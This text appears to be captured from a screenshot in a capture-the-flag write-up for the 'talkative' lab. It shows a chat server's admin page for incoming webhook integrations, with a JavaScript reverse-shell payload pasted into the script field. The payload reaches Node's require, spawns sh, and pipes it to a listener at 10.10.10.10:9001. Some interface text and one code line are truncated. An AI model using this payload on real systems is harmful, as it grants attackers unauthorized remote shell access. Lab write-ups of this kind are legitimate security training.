 talkative.htb:3000/admin/integrations/incoming
ministration
Connectivity Services
Custom Sounds
Custom Emoji
Federation Dashboard
Integrations
Invites
OAuth Apps
Custom User Status
Mailer
Permissions
View Logs
Apps
Marketplace
tings
Search
Incoming WebHook Integration
Delete
Save changes
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True
False
Script
1 (function(){
2 const require = console.log.constructor('return process.main
3 var net = require("net"),
4 cp = require("child_process"),
5 sh = cp.spawn("sh", []);
6 var client = new net.Socket();
7 client.connect(9001, "10.10.10.10", function(){
8 client.pipe(sh.stdin);
9 sh.stdout.pipe(client);
10 sh.stderr.pipe(client);
11 });
12 return /a/; // Prevents the Node.js application from crash
13 })();
FULL SCREEN
Example
{
先知社区